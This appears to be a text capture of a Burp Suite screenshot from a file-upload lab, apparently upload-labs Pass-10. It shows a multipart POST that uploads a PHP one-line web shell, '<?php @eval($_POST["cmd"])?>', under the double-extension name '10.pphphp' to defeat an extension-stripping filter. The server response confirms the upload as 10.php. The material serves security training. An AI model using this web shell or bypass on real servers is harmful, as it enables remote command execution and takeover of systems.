 Request
Raw Params Headers Hex
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.13.129/Pass-10/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------207312785520602
Content-Length: 343
-----------------------------207312785520602
Content-Disposition: form-data; name="upload_file";
filename="10.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------207312785520602
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------207312785520602--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19"
href="/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//10.php" width="250px"
/> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>